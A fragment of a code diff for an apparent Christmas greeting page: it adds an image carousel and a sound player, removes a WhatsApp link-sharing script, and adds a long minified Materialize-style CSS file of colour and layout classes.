+</script>
+<script>
+var myIndex = 0;
+carousel();
+
+function carousel() {
+    var i;
+    var x = document.getElementsByClassName("mySlides");
+    for (i = 0; i < x.length; i++) {
+       x[i].style.display = "none";  
+    }
+    myIndex++;
+    if (myIndex > x.length) {myIndex = 1}    
+    x[myIndex-1].style.display = "block";  
+    setTimeout(carousel, 2000); // Change image every 2 seconds
+}
+</script>
+<audio id="audiocracker" src="" autostart="false"></audio>
+<script>
+    function PlaySound() {
+          var sound = document.getElementById("audiocracker");
+          sound.play()
+      }
     </script>
-<script>
-  var fulllink='';
-  var userName = 'sample';
-  function sendlink(){
-    
-    userName = document.getElementById("bottom").value;
-    fulllink = "https://christmas-greets.tk/?name="+userName;
-    console.log("the name"+userName+"  url  "+fulllink);
-  }
-  </script>
-<script>
-  $(document).ready(function() {
-     $('.whatsapp').on("click", function(e) {
-       if(userName==''){
-         alert("please insert your name before share");
-       }
-       {
-        if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
-          console.log("clicked  "+userName);
-            var article = $(this).attr(userName);
-            var weburl = $(this).attr(fulllink);
-            var whats_app_message = encodeURIComponent(fulllink);
-            var whatsapp_url = "whatsapp://send?text="+"Your friend "+userName+" Greeting a wonderfull Christmas chekout and create new greetings \n"+fulllink;
-            window.location.href= whatsapp_url;
-            
-        }else{
-             alert('You Are Not On A Mobile Device. Please Use This Button To Share On Mobile');
-        }
-       }
-     });
-  });
-</script>
-
 </body></html>
--- a/hopeing.css
+++ b/hopeing.css
@@ -0,0 +1 @@
+﻿.btn,.btn-flat,.btn-large,.waves-effect,a{-webkit-tap-highlight-color:transparent}img,legend{border:0}legend,ul{padding:0}.clearfix,.row:after,.toast{clear:both}.fade-in,ul.staggered-list li{opacity:0}.pagination li,table.centered tbody tr td,table.centered thead tr th{text-align:center}table.bordered>tbody>tr,table.bordered>thead>tr,thead{border-bottom:1px solid #d0d0d0}.mdi-ul,ul,ul li{list-style-type:none}.tabs,.truncate,nav .brand-logo{white-space:nowrap}.materialize-red.lighten-5{background-color:#fdeaeb!important}.materialize-red-text.text-lighten-5{color:#fdeaeb!important}.materialize-red.lighten-4{background-color:#f8c1c3!important}.materialize-red-text.text-lighten-4{color:#f8c1c3!important}.materialize-red.lighten-3{background-color:#f3989b!important}.materialize-red-text.text-lighten-3{color:#f3989b!important}.materialize-red.lighten-2{background-color:#ee6e73!important}.materialize-red-text.text-lighten-2{color:#ee6e73!important}.materialize-red.lighten-1{background-color:#ea454b!important}.materialize-red-text.text-lighten-1{color:#ea454b!important}.materialize-red{background-color:#e51c23!important}.materialize-red-text{color:#e51c23!important}.materialize-red.darken-1{background-color:#d0181e!important}.materialize-red-text.text-darken-1{color:#d0181e!important}.materialize-red.darken-2{background-color:#b9151b!important}.materialize-red-text.text-darken-2{color:#b9151b!important}.materialize-red.darken-3{background-color:#a21318!important}.materialize-red-text.text-darken-3{color:#a21318!important}.materialize-red.darken-4{background-color:#8b1014!important}.materialize-red-text.text-darken-4{color:#8b1014!important}.red.lighten-5{background-color:#ffebee!important}.red-text.text-lighten-5{color:#ffebee!important}.red.lighten-4{background-color:#ffcdd2!important}.red-text.text-lighten-4{color:#ffcdd2!important}.red.lighten-3{background-color:#ef9a9a!important}.red-text.text-lighten-3{color:#ef9a9a!important}.red.lighten-2{background-color:#e57373!important}.red-text.text-lighten-2{color:#e57373!important}.red.lighten-1{background-color:#ef5350!important}.red-text.text-lighten-1{color:#ef5350!important}.red{background-color:#f44336!important}.red-text{color:#f44336!important}.red.darken-1{background-color:#e53935!important}.red-text.text-darken-1{color:#e53935!important}.red.darken-2{background-color:#d32f2f!important}.red-text.text-darken-2{color:#d32f2f!important}.red.darken-3{background-color:#c62828!important}.red-text.text-darken-3{color:#c62828!important}.red.darken-4{background-color:#b71c1c!important}.red-text.text-darken-4{color:#b71c1c!important}.red.accent-1{background-color:#ff8a80!important}.red-text.text-accent-1{color:#ff8a80!important}.red.accent-2{background-color:#ff5252!important}.red-text.text-accent-2{color:#ff5252!important}.red.accent-3{background-color:#ff1744!important}.red-text.text-accent-3{color:#ff1744!important}.red.accent-4{background-color:#d50000!important}.red-text.text-accent-4{color:#d50000!important}.pink.lighten-5{background-color:#fce4ec!important}.pink-text.text-lighten-5{color:#fce4ec!important}.pink.lighten-4{background-color:#f8bbd0!important}.pink-text.text-lighten-4{color:#f8bbd0!important}.pink.lighten-3{background-color:#f48fb1!important}.pink-text.text-lighten-3{color:#f48fb1!important}.pink.lighten-2{background-color:#f06292!important}.pink-text.text-lighten-2{color:#f06292!important}.pink.lighten-1{background-color:#ec407a!important}.pink-text.text-lighten-1{color:#ec407a!important}.pink{background-color:#e91e63!important}.pink-text{color:#e91e63!important}.pink.darken-1{background-color:#d81b60!important}.pink-text.text-darken-1{color:#d81b60!important}.pink.darken-2{background-color:#c2185b!important}.pink-text.text-darken-2{color:#c2185b!important}.pink.darken-3{background-color:#ad1457!important}.pink-text.text-darken-3{color:#ad1457!important}.pink.darken-4{background-color:#880e4f!important}.pink-text.text-darken-4{color:#880e4f!important}.pink.accent-1{background-color:#ff80ab!important}.pink-text.text-accent-1{color:#ff80ab!important}.pink.accent-2{background-color:#ff4081!important}.pink-text.text-accent-2{color:#ff4081!important}.pink.accent-3{background-color:#f50057!important}.pink-text.text-accent-3{color:#f50057!important}.pink.accent-4{background-color:#c51162!important}.pink-text.text-accent-4{color:#c51162!important}.purple.lighten-5{background-color:#f3e5f5!important}.purple-text.text-lighten-5{color:#f3e5f5!important}.purple.lighten-4{background-color:#e1bee7!important}.purple-text.text-lighten-4{color:#e1bee7!important}.purple.lighten-3{background-color:#ce93d8!important}.purple-text.text-lighten-3{color:#ce93d8!important}.purple.lighten-2{background-color:#ba68c8!important}.purple-text.text-lighten-2{color:#ba68c8!important}.purple.lighten-1{background-color:#ab47bc!important}.purple-text.text-lighten-1{color:#ab47bc!important}.purple{background-color:#9c27b0!important}.purple-text{color:#9c27b0!important}.purple.darken-1{background-color:#8e24aa!important}.purple-text.text-darken-1{color:#8e24aa!important}.purple.darken-2{background-color:#7b1fa2!important}.purple-text.text-darken-2{color:#7b1fa2!important}.purple.darken-3{background-color:#6a1b9a!important}.purple-text.text-darken-3{color:#6a1b9a!important}.purple.darken-4{background-color:#4a148c!important}.purple-text.text-darken-4{color:#4a148c!important}.purple.accent-1{background-color:#ea80fc!important}.purple-text.text-accent-1{color:#ea80fc!important}.purple.accent-2{background-color:#e040fb!important}.purple-text.text-accent-2{color:#e040fb!important}.purple.accent-3{background-color:#d500f9!important}.purple-text.text-accent-3{color:#d500f9!important}.purple.accent-4{background-color:#a0f!important}.purple-text.text-accent-4{color:#a0f!important}.deep-purple.lighten-5{background-color:#ede7f6!important}.deep-purple-text.text-lighten-5{color:#ede7f6!important}.deep-purple.lighten-4{background-color:#d1c4e9!important}.deep-purple-text.text-lighten-4{color:#d1c4e9!important}.deep-purple.lighten-3{background-color:#b39ddb!important}.deep-purple-text.text-lighten-3{color:#b39ddb!important}.deep-purple.lighten-2{background-color:#9575cd!important}.deep-purple-text.text-lighten-2{color:#9575cd!important}.deep-purple.lighten-1{background-color:#7e57c2!important}.deep-purple-text.text-lighten-1{color:#7e57c2!important}.deep-purple{background-color:#673ab7!important}.deep-purple-text{color:#673ab7!important}.deep-purple.darken-1{background-color:#5e35b1!important}.deep-purple-text.text-darken-1{color:#5e35b1!important}.deep-purple.darken-2{background-color:#512da8!important}.deep-purple-text.text-darken-2{color:#512da8!important}.deep-purple.darken-3{background-color:#4527a0!important}.deep-purple-text.text-darken-3{color:#4527a0!important}.deep-purple.darken-4{background-color:#311b92!important}.deep-purple-text.text-darken-4{color:#311b92!important}.deep-purple.accent-1{background-color:#b388ff!important}.deep-purple-text.text-accent-1{color:#b388ff!important}.deep-purple.accent-2{background-color:#7c4dff!important}.deep-purple-text.text-accent-2{color:#7c4dff!important}.deep-purple.accent-3{background-color:#651fff!important}.deep-purple-text.text-accent-3{color:#651fff!important}.deep-purple.accent-4{background-color:#6200ea!important}.deep-purple-text.text-accent-4{color:#6200ea!important}.indigo.lighten-5{background-color:#e8eaf6!important}.indigo-text.text-lighten-5{color:#e8eaf6!important}.indigo.lighten-4{background-color:#c5cae9!important}.indigo-text.text-lighten-4{color:#c5cae9!important}.indigo.lighten-3{background-color:#9fa8da!important}.indigo-text.text-lighten-3{color:#9fa8da!important}.indigo.lighten-2{background-color:#7986cb!important}.indigo-text.text-lighten-2{color:#7986cb!important}.indigo.lighten-1{background-color:#5c6bc0!important}.indigo-text.text-lighten-1{color:#5c6bc0!important}.indigo{background-color:#3f51b5!important}.indigo-text{color:#3f51b5!important}.indigo.darken-1{background-color:#3949ab!important}.indigo-text.text-darken-1{color:#3949ab!important}.indigo.darken-2{background-color:#303f9f!important}.indigo-text.text-darken-2{color:#303f9f!important}.indigo.darken-3{background-color:#283593!important}.indigo-text.text-darken-3{color:#283593!important}.indigo.darken-4{background-color:#1a237e!important}.indigo-text.text-darken-4{color:#1a237e!important}.indigo.accent-1{background-color:#8c9eff!important}.indigo-text.text-accent-1{color:#8c9eff!important}.indigo.accent-2{background-color:#536dfe!important}.indigo-text.text-accent-2{color:#536dfe!important}.indigo.accent-3{background-color:#3d5afe!important}.indigo-text.text-accent-3{color:#3d5afe!important}.indigo.accent-4{background-color:#304ffe!important}.indigo-text.text-accent-4{color:#304ffe!important}.blue.lighten-5{background-color:#e3f2fd!important}.blue-text.text-lighten-5{color:#e3f2fd!important}.blue.lighten-4{background-color:#bbdefb!important}.blue-text.text-lighten-4{color:#bbdefb!important}.blue.lighten-3{background-color:#90caf9!important}.blue-text.text-lighten-3{color:#90caf9!important}.blue.lighten-2{background-color:#64b5f6!important}.blue-text.text-lighten-2{color:#64b5f6!important}.blue.lighten-1{background-color:#42a5f5!important}.blue-text.text-lighten-1{color:#42a5f5!important}.blue{background-color:#2196f3!important}.blue-text{color:#2196f3!important}.blue.darken-1{background-color:#1e88e5!important}.blue-text.text-darken-1{color:#1e88e5!important}.blue.darken-2{background-color:#1976d2!important}.blue-text.text-darken-2{color:#1976d2!important}.blue.darken-3{background-color:#1565c0!important}.blue-text.text-darken-3{color:#1565c0!important}.blue.darken-4{background-color:#0d47a1!important}.blue-text.text-darken-4{color:#0d47a1!important}.blue.accent-1{background-color:#82b1ff!important}.blue-text.text-accent-1{color:#82b1ff!important}.blue.accent-2{background-color:#448aff!important}.blue-text.text-accent-2{color:#448aff!important}.blue.accent-3{background-color:#2979ff!important}.blue-text.text-accent-3{color:#2979ff!important}.blue.accent-4{background-color:#2962ff!important}.blue-text.text-accent-4{color:#2962ff!important}.light-blue.lighten-5{background-color:#e1f5fe!important}.light-blue-text.text-lighten-5{color:#e1f5fe!important}.light-blue.lighten-4{background-color:#b3e5fc!important}.light-blue-text.text-lighten-4{color:#b3e5fc!important}.light-blue.lighten-3{background-color:#81d4fa!important}.light-blue-text.text-lighten-3{color:#81d4fa!important}.light-blue.lighten-2{background-color:#4fc3f7!important}.light-blue-text.text-lighten-2{color:#4fc3f7!important}.light-blue.lighten-1{background-color:#29b6f6!important}.light-blue-text.text-lighten-1{color:#29b6f6!important}.light-blue{background-color:#03a9f4!important}.light-blue-text{color:#03a9f4!important}.light-blue.darken-1{background-color:#039be5!important}.light-blue-text.text-darken-1{color:#039be5!important}.light-blue.darken-2{background-color:#0288d1!important}.light-blue-text.text-darken-2{color:#0288d1!important}.light-blue.darken-3{background-color:#0277bd!important}.light-blue-text.text-darken-3{color:#0277bd!important}.light-blue.darken-4{background-color:#01579b!important}.light-blue-text.text-darken-4{color:#01579b!important}.light-blue.accent-1{background-color:#80d8ff!important}.light-blue-text.text-accent-1{color:#80d8ff!important}.light-blue.accent-2{background-color:#40c4ff!important}.light-blue-text.text-accent-2{color:#40c4ff!important}.light-blue.accent-3{background-color:#00b0ff!important}.light-blue-text.text-accent-3{color:#00b0ff!important}.light-blue.accent-4{background-color:#0091ea!important}.light-blue-text.text-accent-4{color:#0091ea!important}.cyan.lighten-5{background-color:#e0f7fa!important}.cyan-text.text-lighten-5{color:#e0f7fa!important}.cyan.lighten-4{background-color:#b2ebf2!important}.cyan-text.text-lighten-4{color:#b2ebf2!important}.cyan.lighten-3{background-color:#80deea!important}.cyan-text.text-lighten-3{color:#80deea!important}.cyan.lighten-2{background-color:#4dd0e1!important}.cyan-text.text-lighten-2{color:#4dd0e1!important}.cyan.lighten-1{background-color:#26c6da!important}.cyan-text.text-lighten-1{color:#26c6da!important}.cyan{background-color:#00bcd4!important}.cyan-text{color:#00bcd4!important}.cyan.darken-1{background-color:#00acc1!important}.cyan-text.text-darken-1{color:#00acc1!important}.cyan.darken-2{background-color:#0097a7!important}.cyan-text.text-darken-2{color:#0097a7!important}.cyan.darken-3{background-color:#00838f!important}.cyan-text.text-darken-3{color:#00838f!important}.cyan.darken-4{background-color:#006064!important}.cyan-text.text-darken-4{color:#006064!important}.cyan.accent-1{background-color:#84ffff!important}.cyan-text.text-accent-1{color:#84ffff!important}.cyan.accent-2{background-color:#18ffff!important}.cyan-text.text-accent-2{color:#18ffff!important}.cyan.accent-3{background-color:#00e5ff!important}.cyan-text.text-accent-3{color:#00e5ff!important}.cyan.accent-4{background-color:#00b8d4!important}.cyan-text.text-accent-4{color:#00b8d4!important}.teal.lighten-5{background-color:#e0f2f1!important}.teal-text.text-lighten-5{color:#e0f2f1!important}.teal.lighten-4{background-color:#b2dfdb!important}.teal-text.text-lighten-4{color:#b2dfdb!important}.teal.lighten-3{background-color:#80cbc4!important}.teal-text.text-lighten-3{color:#80cbc4!important}.teal.lighten-2{background-color:#4db6ac!important}.teal-text.text-lighten-2{color:#4db6ac!important}.teal.lighten-1{background-color:#26a69a!important}.teal-text.text-lighten-1{color:#26a69a!important}.teal{background-color:#009688!important}.teal-text{color:#009688!important}.teal.darken-1{background-color:#00897b!important}.teal-text.text-darken-1{color:#00897b!important}.teal.darken-2{background-color:#00796b!important}.teal-text.text-darken-2{color:#00796b!important}.teal.darken-3{background-color:#00695c!important}.teal-text.text-darken-3{color:#00695c!important}.teal.darken-4{background-color:#004d40!important}.teal-text.text-darken-4{color:#004d40!important}.teal.accent-1{background-color:#a7ffeb!important}.teal-text.text-accent-1{color:#a7ffeb!important}.teal.accent-2{background-color:#64ffda!important}.teal-text.text-accent-2{color:#64ffda!important}.teal.accent-3{background-color:#1de9b6!important}.teal-text.text-accent-3{color:#1de9b6!important}.teal.accent-4{background-color:#00bfa5!important}.teal-text.text-accent-4{color:#00bfa5!important}.green.lighten-5{background-color:#e8f5e9!important}.green-text.text-lighten-5{color:#e8f5e9!important}.green.lighten-4{background-color:#c8e6c9!important}.green-text.text-lighten-4{color:#c8e6c9!important}.green.lighten-3{background-color:#a5d6a7!important}.green-text.text-lighten-3{color:#a5d6a7!important}.green.lighten-2{background-color:#81c784!important}.green-text.text-lighten-2{color:#81c784!important}.green.lighten-1{background-color:#66bb6a!important}.green-text.text-lighten-1{color:#66bb6a!important}.green{background-color:#4caf50!important}.green-text{color:#4caf50!important}.green.darken-1{background-color:#43a047!important}.green-text.text-darken-1{color:#43a047!important}.green.darken-2{background-color:#388e3c!important}.green-text.text-darken-2{color:#388e3c!important}.green.darken-3{background-color:#2e7d32!important}.green-text.text-darken-3{color:#2e7d32!important}.green.darken-4{background-color:#1b5e20!important}.green-text.text-darken-4{color:#1b5e20!important}.green.accent-1{background-color:#b9f6ca!important}.green-text.text-accent-1{color:#b9f6ca!important}.green.accent-2{background-color:#69f0ae!important}.green-text.text-accent-2{color:#69f0ae!important}.green.accent-3{background-color:#00e676!important}.green-text.text-accent-3{color:#00e676!important}.green.accent-4{background-color:#00c853!important}.green-text.text-accent-4{color:#00c853!important}.light-green.lighten-5{background-color:#f1f8e9!important}.light-green-text.text-lighten-5{color:#f1f8e9!important}.light-green.lighten-4{background-color:#dcedc8!important}.light-green-text.text-lighten-4{color:#dcedc8!important}.light-green.lighten-3{background-color:#c5e1a5!important}.light-green-text.text-lighten-3{color:#c5e1a5!important}.light-green.lighten-2{background-color:#aed581!important}.light-green-text.text-lighten-2{color:#aed581!important}.light-green.lighten-1{background-color:#9ccc65!important}.light-green-text.text-lighten-1{color:#9ccc65!important}.light-green{background-color:#8bc34a!important}.light-green-text{color:#8bc34a!important}.light-green.darken-1{background-color:#7cb342!important}.light-green-text.text-darken-1{color:#7cb342!important}.light-green.darken-2{background-color:#689f38!important}.light-green-text.text-darken-2{color:#689f38!important}.light-green.darken-3{background-color:#558b2f!important}.light-green-text.text-darken-3{color:#558b2f!important}.light-green.darken-4{background-color:#33691e!important}.light-green-text.text-darken-4{color:#33691e!important}.light-green.accent-1{background-color:#ccff90!important}.light-green-text.text-accent-1{color:#ccff90!important}.light-green.accent-2{background-color:#b2ff59!important}.light-green-text.text-accent-2{color:#b2ff59!important}.light-green.accent-3{background-color:#76ff03!important}.light-green-text.text-accent-3{color:#76ff03!important}.light-green.accent-4{background-color:#64dd17!important}.light-green-text.text-accent-4{color:#64dd17!important}.lime.lighten-5{background-color:#f9fbe7!important}.lime-text.text-lighten-5{color:#f9fbe7!important}.lime.lighten-4{background-color:#f0f4c3!important}.lime-text.text-lighten-4{color:#f0f4c3!important}.lime.lighten-3{background-color:#e6ee9c!important}.lime-text.text-lighten-3{color:#e6ee9c!important}.lime.lighten-2{background-color:#dce775!important}.lime-text.text-lighten-2{color:#dce775!important}.lime.lighten-1{background-color:#d4e157!important}.lime-text.text-lighten-1{color:#d4e157!important}.lime{background-color:#cddc39!important}.lime-text{color:#cddc39!important}.lime.darken-1{background-color:#c0ca33!important}.lime-text.text-darken-1{color:#c0ca33!important}.lime.darken-2{background-color:#afb42b!important}.lime-text.text-darken-2{color:#afb42b!important}.lime.darken-3{background-color:#9e9d24!important}.lime-text.text-darken-3{color:#9e9d24!important}.lime.darken-4{background-color:#827717!important}.lime-text.text-darken-4{color:#827717!important}.lime.accent-1{background-color:#f4ff81!important}.lime-text.text-accent-1{color:#f4ff81!important}.lime.accent-2{background-color:#eeff41!important}.lime-text.text-accent-2{color:#eeff41!important}.lime.accent-3{background-color:#c6ff00!important}.lime-text.text-accent-3{color:#c6ff00!important}.lime.accent-4{background-color:#aeea00!important}.lime-text.text-accent-4{color:#aeea00!important}.yellow.lighten-5{background-color:#fffde7!important}.yellow-text.text-lighten-5{color:#fffde7!important}.yellow.lighten-4{background-color:#fff9c4!important}.yellow-text.text-lighten-4{color:#fff9c4!important}.yellow.lighten-3{background-color:#fff59d!important}.yellow-text.text-lighten-3{color:#fff59d!important}.yellow.lighten-2{background-color:#fff176!important}.yellow-text.text-lighten-2{color:#fff176!important}.yellow.lighten-1{background-color:#ffee58!important}.yellow-text.text-lighten-1{color:#ffee58!important}.yellow{background-color:#ffeb3b!important}.yellow-text{color:#ffeb3b!important}.yellow.darken-1{background-color:#fdd835!important}.yellow-text.text-darken-1{color:#fdd835!important}.yellow.darken-2{background-color:#fbc02d!important}.yellow-text.text-darken-2{color:#fbc02d!important}.yellow.darken-3{background-color:#f9a825!important}.yellow-text.text-darken-3{color:#f9a825!important}.yellow.darken-4{background-color:#f57f17!important}.yellow-text.text-darken-4{color:#f57f17!important}.yellow.accent-1{background-color:#ffff8d!important}.yellow-text.text-accent-1{color:#ffff8d!important}.yellow.accent-2{background-color:#ff0!important}.yellow-text.text-accent-2{color:#ff0!important}.yellow.accent-3{background-color:#ffea00!important}.yellow-text.text-accent-3{color:#ffea00!important}.yellow.accent-4{background-color:#ffd600!important}.yellow-text.text-accent-4{color:#ffd600!important}.amber.lighten-5{background-color:#fff8e1!important}.amber-text.text-lighten-5{color:#fff8e1!important}.amber.lighten-4{background-color:#ffecb3!important}.amber-text.text-lighten-4{color:#ffecb3!important}.amber.lighten-3{background-color:#ffe082!important}.amber-text.text-lighten-3{color:#ffe082!important}.amber.lighten-2{background-color:#ffd54f!important}.amber-text.text-lighten-2{color:#ffd54f!important}.amber.lighten-1{background-color:#ffca28!important}.amber-text.text-lighten-1{color:#ffca28!important}.amber{background-color:#ffc107!important}.amber-text{color:#ffc107!important}.amber.darken-1{background-color:#ffb300!important}.amber-text.text-darken-1{color:#ffb300!important}.amber.darken-2{background-color:#ffa000!important}.amber-text.text-darken-2{color:#ffa000!important}.amber.darken-3{background-color:#ff8f00!important}.amber-text.text-darken-3{color:#ff8f00!important}.amber.darken-4{background-color:#ff6f00!important}.amber-text.text-darken-4{color:#ff6f00!important}.amber.accent-1{background-color:#ffe57f!important}.amber-text.text-accent-1{color:#ffe57f!important}.amber.accent-2{background-color:#ffd740!important}.amber-text.text-accent-2{color:#ffd740!important}.amber.accent-3{background-color:#ffc400!important}.amber-text.text-accent-3{color:#ffc400!important}.amber.accent-4{background-color:#ffab00!important}.amber-text.text-accent-4{color:#ffab00!important}.orange.lighten-5{background-color:#fff3e0!important}.orange-text.text-lighten-5{color:#fff3e0!important}.orange.lighten-4{background-color:#ffe0b2!important}.orange-text.text-lighten-4{color:#ffe0b2!important}.orange.lighten-3{background-color:#ffcc80!important}.orange-text.text-lighten-3{color:#ffcc80!important}.orange.lighten-2{background-color:#ffb74d!important}.orange-text.text-lighten-2{color:#ffb74d!important}.orange.lighten-1{background-color:#ffa726!important}.orange-text.text-lighten-1{color:#ffa726!important}.orange{background-color:#ff9800!important}.orange-text{color:#ff9800!important}.orange.darken-1{background-color:#fb8c00!important}.orange-text.text-darken-1{color:#fb8c00!important}.orange.darken-2{background-color:#f57c00!important}.orange-text.text-darken-2{color:#f57c00!important}.orange.darken-3{background-color:#ef6c00!important}.orange-text.text-darken-3{color:#ef6c00!important}.orange.darken-4{background-color:#e65100!important}.orange-text.text-darken-4{color:#e65100!important}.orange.accent-1{background-color:#ffd180!important}.orange-text.text-accent-1{color:#ffd180!important}.orange.accent-2{background-color:#ffab40!important}.orange-text.text-accent-2{color:#ffab40!important}.orange.accent-3{background-color:#ff9100!important}.orange-text.text-accent-3{color:#ff9100!important}.orange.accent-4{background-color:#ff6d00!important}.orange-text.text-accent-4{color:#ff6d00!important}.deep-orange.lighten-5{background-color:#fbe9e7!important}.deep-orange-text.text-lighten-5{color:#fbe9e7!important}.deep-orange.lighten-4{background-color:#ffccbc!important}.deep-orange-text.text-lighten-4{color:#ffccbc!important}.deep-orange.lighten-3{background-color:#ffab91!important}.deep-orange-text.text-lighten-3{color:#ffab91!important}.deep-orange.lighten-2{background-color:#ff8a65!important}.deep-orange-text.text-lighten-2{color:#ff8a65!important}.deep-orange.lighten-1{background-color:#ff7043!important}.deep-orange-text.text-lighten-1{color:#ff7043!important}.deep-orange{background-color:#ff5722!important}.deep-orange-text{color:#ff5722!important}.deep-orange.darken-1{background-color:#f4511e!important}.deep-orange-text.text-darken-1{color:#f4511e!important}.deep-orange.darken-2{background-color:#e64a19!important}.deep-orange-text.text-darken-2{color:#e64a19!important}.deep-orange.darken-3{background-color:#d84315!important}.deep-orange-text.text-darken-3{color:#d84315!important}.deep-orange.darken-4{background-color:#bf360c!important}.deep-orange-text.text-darken-4{color:#bf360c!important}.deep-orange.accent-1{background-color:#ff9e80!important}.deep-orange-text.text-accent-1{color:#ff9e80!important}.deep-orange.accent-2{background-color:#ff6e40!important}.deep-orange-text.text-accent-2{color:#ff6e40!important}.deep-orange.accent-3{background-color:#ff3d00!important}.deep-orange-text.text-accent-3{color:#ff3d00!important}.deep-orange.accent-4{background-color:#dd2c00!important}.deep-orange-text.text-accent-4{color:#dd2c00!important}.brown.lighten-5{background-color:#efebe9!important}.brown-text.text-lighten-5{color:#efebe9!important}.brown.lighten-4{background-color:#d7ccc8!important}.brown-text.text-lighten-4{color:#d7ccc8!important}.brown.lighten-3{background-color:#bcaaa4!important}.brown-text.text-lighten-3{color:#bcaaa4!important}.brown.lighten-2{background-color:#a1887f!important}.brown-text.text-lighten-2{color:#a1887f!important}.brown.lighten-1{background-color:#8d6e63!important}.brown-text.text-lighten-1{color:#8d6e63!important}.brown{background-color:#795548!important}.brown-text{color:#795548!important}.brown.darken-1{background-color:#6d4c41!important}.brown-text.text-darken-1{color:#6d4c41!important}.brown.darken-2{background-color:#5d4037!important}.brown-text.text-darken-2{color:#5d4037!important}.brown.darken-3{background-color:#4e342e!important}.brown-text.text-darken-3{color:#4e342e!important}.brown.darken-4{background-color:#3e2723!important}.brown-text.text-darken-4{color:#3e2723!important}.blue-grey.lighten-5{background-color:#eceff1!important}.blue-grey-text.text-lighten-5{color:#eceff1!important}.blue-grey.lighten-4{background-color:#cfd8dc!important}.blue-grey-text.text-lighten-4{color:#cfd8dc!important}.blue-grey.lighten-3{background-color:#b0bec5!important}.blue-grey-text.text-lighten-3{color:#b0bec5!important}.blue-grey.lighten-2{background-color:#90a4ae!important}.blue-grey-text.text-lighten-2{color:#90a4ae!important}.blue-grey.lighten-1{background-color:#78909c!important}.blue-grey-text.text-lighten-1{color:#78909c!important}.blue-grey{background-color:#607d8b!important}.blue-grey-text{color:#607d8b!important}.blue-grey.darken-1{background-color:#546e7a!important}.blue-grey-text.text-darken-1{color:#546e7a!important}.blue-grey.darken-2{background-color:#455a64!important}.blue-grey-text.text-darken-2{color:#455a64!important}.blue-grey.darken-3{background-color:#37474f!important}.blue-grey-text.text-darken-3{color:#37474f!important}.blue-grey.darken-4{background-color:#263238!important}.blue-grey-text.text-darken-4{color:#263238!important}.grey.lighten-5{background-color:#fafafa!important}.grey-text.text-lighten-5{color:#fafafa!important}.grey.lighten-4{background-color:#f5f5f5!important}.grey-text.text-lighten-4{color:#f5f5f5!important}.grey.lighten-3{background-color:#eee!important}.grey-text.text-lighten-3{color:#eee!important}.grey.lighten-2{background-color:#e0e0e0!important}.grey-text.text-lighten-2{color:#e0e0e0!important}.grey.lighten-1{background-color:#bdbdbd!important}.grey-text.text-lighten-1{color:#bdbdbd!important}.grey{background-color:#9e9e9e!important}.grey-text{color:#9e9e9e!important}.grey.darken-1{background-color:#757575!important}.grey-text.text-darken-1{color:#757575!important}.grey.darken-2{background-color:#616161!important}.grey-text.text-darken-2{color:#616161!important}.grey.darken-3{background-color:#424242!important}.grey-text.text-darken-3{color:#424242!important}.grey.darken-4{background-color:#212121!important}.grey-text.text-darken-4{color:#212121!important}.shades.black{background-color:#000!important}.shades-text.text-black{color:#000!important}.shades.white{background-color:#fff!important}.shades-text.text-white{color:#fff!important}.shades.transparent{background-color:transparent!important}.shades-text.text-transparent{color:transparent!important}.black{background-color:#000!important}.black-text{color:#000!important}.white{background-color:#fff!important}.white-text{color:#fff!important}.transparent{background-color:transparent!important}.transparent-text{color:transparent!important}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}.toast,.valign-wrapper{display:-webkit-flex;display:-ms-flexbox}a{background-color:transparent;color:#039be5}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}*,:after,:before{box-sizing:inherit}.collapsible-body,.row .col,html,span.badge{box-sizing:border-box}.valign-wrapper{display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.valign-wrapper .valign{display:block}.z-depth-0{box-shadow:none!important}.btn,.btn-floating,.btn-large,.card,.card-panel,.collapsible,.dropdown-content,.side-nav,.toast,.z-depth-1,nav{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.btn-floating:hover,.btn-large:hover,.btn:hover,.z-depth-1-half{box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15)}.z-depth-2{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.z-depth-3{box-shadow:0 12px 15px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19)}.modal,.z-depth-4{box-shadow:0 16px 28px 0 rgba(0,0,0,.22),0 25px 55px 0 rgba(0,0,0,.21)}.z-depth-5{box-shadow:0 27px 24px 0 rgba(0,0,0,.2),0 40px 77px 0 rgba(0,0,0,.22)}.hoverable{transition:box-shadow .25s;box-shadow:0}.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.divider{height:1px;overflow:hidden;background-color:#e0e0e0}blockquote{margin:20px 0;padding-left:1.5rem;border-left:5px solid 